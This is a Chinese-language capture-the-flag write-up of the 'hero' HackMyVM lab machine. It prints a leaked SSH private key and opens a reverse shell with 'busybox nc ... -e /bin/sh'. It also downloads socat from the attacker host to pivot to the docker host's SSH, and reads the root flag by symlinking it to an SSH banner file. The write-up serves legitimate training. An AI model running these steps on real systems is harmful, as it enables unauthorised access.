hack-my-vm:hero
前言
这个靶机,我真是吃了docker的亏了,得好好学docker了
端口扫描
1 2 3 4 5 6 7 8 9 10 11 kali@kali [~] ➜ nmap -sT -p- --min-rate 1000 192.168.134.122 [20:28:53] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-18 20:29 CST Nmap scan report for 192.168.134.122 Host is up (0.023s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 80/tcp open http 5678/tcp open rrac MAC Address: 08:00:27:32:A0:79 (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 6.06 seconds
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 kali@kali [~] ➜ nmap -sT -sC -sV -O -p80,5678 192.168.134.122 [20:29:28] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-18 20:30 CST Nmap scan report for 192.168.134.122 Host is up (0.00071s latency). PORT STATE SERVICE VERSION 80/tcp open http nginx |_http-title: Site doesn't have a title (text/html). 5678/tcp open rrac? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Accept-Ranges: bytes | Cache-Control: public, max-age=86400 | Last-Modified: Fri, 18 Apr 2025 10:48:24 GMT | ETag: W/"7b7-196488390e7" | Content-Type: text/html; charset=UTF-8 | Content-Length: 1975 | Vary: Accept-Encoding | Date: Fri, 18 Apr 2025 12:30:32 GMT | Connection: close | <!DOCTYPE html > | <html lang ="en" > | <head > | <script type ="module" crossorigin src ="/assets/polyfills-DfOJfMlf.js" > </script > | <meta charset ="utf-8" /> | <meta http-equiv ="X-UA-Compatible" content ="IE=edge" /> | <meta name ="viewport" content ="width=device-width,initial-scale=1.0" /> | <link rel ="icon" href ="/favicon.ico" /> | <style > @media (prefers-color-scheme : dark) { body { background-color : rgb (45 , 46 , 46 ) } }</style > | <script type ="text/javascript" > | window .BASE_PATH = '/' ; | window .REST_ENDPOINT = 'rest' ; | </script > | <script src ="/rest/sentry.js" > </script > | <script > !function(t,e){var o,n, | HTTPOptions, RTSPRequest: | HTTP/1.1 404 Not Found | Content-Security-Policy: default-src 'none' | X-Content-Type-Options: nosniff | Content-Type: text/html; charset=utf-8 | Content-Length: 143 | Vary: Accept-Encoding | Date: Fri, 18 Apr 2025 12:30:33 GMT | Connection: close | <!DOCTYPE html > | <html lang ="en" > | <head > | <meta charset ="utf-8" > | <title > Error</title > | </head > | <body > | <pre > Cannot OPTIONS /</pre > | </body > |_ </html > 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port5678-TCP:V=7.94SVN%I=7%D=4/18%Time=680245E9%P=x86_64-pc-linux-gnu%r SF:(GetRequest,8DC,"HTTP/1\.1\x20200\x20OK\r\nAccept-Ranges:\x20bytes\r\nC SF:ache-Control:\x20public,\x20max-age=86400\r\nLast-Modified:\x20Fri,\x20 SF:18\x20Apr\x202025\x2010:48:24\x20GMT\r\nETag:\x20W/\"7b7-196488390e7\"\ SF:r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nContent-Length:\x201 SF:975\r\nVary:\x20Accept-Encoding\r\nDate:\x20Fri,\x2018\x20Apr\x202025\x SF:2012:30:32\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html> \n<h SF:tml \x20lang =\ "en \"><head > \n\t\t<script\x20type=\"module\"\x20crossoSF:rigin\x20src=\"/assets/polyfills-DfOJfMlf\.js\"> </script > \n\n\t\t<meta\SF:x20charset=\"utf-8\"\x20/>\n\t\t<meta\x20http-equiv=\"X-UA-Compatible\" SF:\x20content=\"IE=edge\"\x20/>\n\t\t<meta\x20name=\"viewport\"\x20conten SF:t=\"width=device-width,initial-scale=1\.0\"\x20/>\n\t\t<link\x20rel=\"i SF:con\"\x20href=\"/favicon\.ico\"\x20/>\n\t\t<style > @media \x20\(prefers-c SF :olor-scheme :\x20dark\)\x20{\x20body\x20{\x20background-color :\x20rgb\(4 SF:5 ,\x2046,\x2046\)\x20}\x20} </style > \n\t\t<script\x20type=\"text/javascrSF:ipt\">\n\t\t\twindow\.BASE_PATH\x20=\x20'/';\n\t\t\twindow\.REST_ENDPOI SF:NT\x20=\x20'rest';\n\t\t</script > \n\t\t<script\x20src=\"/rest/sentry\.j SF:s\"></script > \n\t\t<script > !function\(t,e\){var\x20o,n,")%r(HTTPOptions SF:,183,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Policy:\x20d SF:efault-src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\nContent-T SF:ype:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20143\r\nVary:\ SF:x20Accept-Encoding\r\nDate:\x20Fri,\x2018\x20Apr\x202025\x2012:30:33\x2 SF:0GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html> \n<html\x20lang=\ SF:"en\">\n<head > \n<meta\x20charset=\"utf-8\">\n<title > Error</title > \n</he SF:ad>\n<body > \n<pre > Cannot\x20OPTIONS\x20/</pre > \n</body > \n</html > \n")%r( SF:RTSPRequest,183,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-P SF:olicy:\x20default-src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r SF:\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2014 SF:3\r\nVary:\x20Accept-Encoding\r\nDate:\x20Fri,\x2018\x20Apr\x202025\x20 SF:12:30:33\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html> \n<htm SF:l \x20lang =\ "en \"><head > \n<meta\x20charset=\"utf-8\">\n<title > Error</tSF:itle>\n</head > \n<body > \n<pre > Cannot\x20OPTIONS\x20/</pre > \n</body > \n</h SF:tml>\n"); MAC Address: 08:00:27:32:A0:79 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.8 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.57 seconds
服务渗透
没开ssh,肯定是反弹shell了,两个看nmap回显的结果,估计都是web页面
1 2 3 4 5 6 7 8 kali@kali [~] ➜ curl http://192.168.134.122 [20:30:34] -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACComGN9cfmTL7x35hlgu2RO+QW3WwCmBLSF++ZOgi9uwgAAAJAczctSHM3L UgAAAAtzc2gtZWQyNTUxOQAAACComGN9cfmTL7x35hlgu2RO+QW3WwCmBLSF++ZOgi9uwg AAAEAnYotUqBFoopjEVz9Sa9viQ8AhNVTx0K19TC7YQyfwAqiYY31x+ZMvvHfmGWC7ZE75 BbdbAKYEtIX75k6CL27CAAAACnNoYXdhQGhlcm8BAgM= -----END OPENSSH PRIVATE KEY-----
这私钥一看就没密码,我们拿去解一下
1 2 kali@kali [~] ➜ ssh-keygen -y -f id_rsa_hero [20:33:15] ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKiYY31x+ZMvvHfmGWC7ZE75BbdbAKYEtIX75k6CL27C shawa@hero
拿到一个用户名,估计80端口的收获就止步于此了,我们去看5678端口

搜了一下项目名,发现是个开源项目,github官方给的就是docker运行,端口5678,所以这就不用想,肯定是docker运行的
由于拿到了私钥,我就看这个项目有没有ssh相关的
发现之后,就是常规的连接,但是我死活连接不上奥,我用的localhost和127.0.0.1,我想的是22端口没对外开放,这个肯定能连上,但是连不上,直接炸了,后来知道docker要访问宿主机得访问特定ip172.17.0.1,这个是默认的,用这个就连接成功了

我当时没成功,找到了命令执行的地方

上去执行了两个命令,发现用户是node,看了一下ip,是172.17.0.2/16,那肯定是docker内部了,然后我反弹shell,一直不成功,根据一些报错信息,我发现没/bin/bash,是/bin/sh,奇了怪了,换了/bin/sh还是不成功,直接炸了,看wp,人家用 BusyBox执行的,说实话,完全不知道啥东西,就百度了一下用上了
1 busybox nc 192.168.134.141 4444 -e /bin/sh
busybox是一个轻量的工具集,支持很多命令,这就直接能反弹shell到我们的机器了
我呢,看了别人的wp,走了第一条路,直接反弹获得了一个shawa的shell,走第二条路呢,获得的是node用户,在docker里面,当然,都一样的
调出这个界面,方法就是直接搜ssh,就能看见了,这里发现有nc,所以反弹成功了,但是拿到的shell不稳定,这里就学习了一手别人拿稳定性shell的方法
提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 wget http://192.168.134.141:8000/socat ls socat user.txt chmod +x socat ./socat TCP-LISTEN:6666,fork TCP4:172.17.0.1:22 & netstat -tuln Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 0.0.0.0:5678 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN tcp 0 0 172.17.0.1:22 0.0.0.0:* LISTEN tcp 0 0 :::5678 :::* LISTEN tcp 0 0 :::80 :::* LISTEN
学习别人的思路,用静态编译的socat监听本地的6666端口,把数据转发到172.17.0.1:22,所以我们外面直接连接即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 kali@kali [~] ➜ ssh shawa@192.168.134.122 -p 6666 -i id_rsa_hero [21:33:52] shawa was here. Welcome to Alpine! The Alpine Wiki contains a large amount of how-to guides and general information about administrating Alpine systems. See <https://wiki.alpinelinux.org/>. You can setup the system with the command: setup-alpine You may change this message by editing /etc/motd. hero:~$ ls socat user.txt
这个是ssh的配置文件,里面有这样的代码
意思是:当有人通过 SSH 登录你的服务器时,在他们输入用户名/密码之前,显示 /opt/banner.txt文件里的内容。
1 2 3 4 5 6 7 drw-rw-rwx 3 root root 4096 Apr 18 13:45 opt hero:/opt$ ls -la total 16 drw-rw-rwx 3 root root 4096 Feb 6 10:14 . drwxr-xr-x 21 root root 4096 Feb 6 10:03 .. -rw-rw-rw- 1 root root 16 Feb 6 10:09 banner.txt drwx--x--x 4 root root 4096 Feb 6 10:14 containerd
操作这文件,我们权限很大
1 2 3 4 5 6 7 hero:/opt$ rm banner.txt hero:/opt$ ls containerd hero:/opt$ ln -s /root/root.txt /opt/banner.txt hero:/opt$ ls banner.txt containerd hero:/opt$
重新远程连接就能拿到flag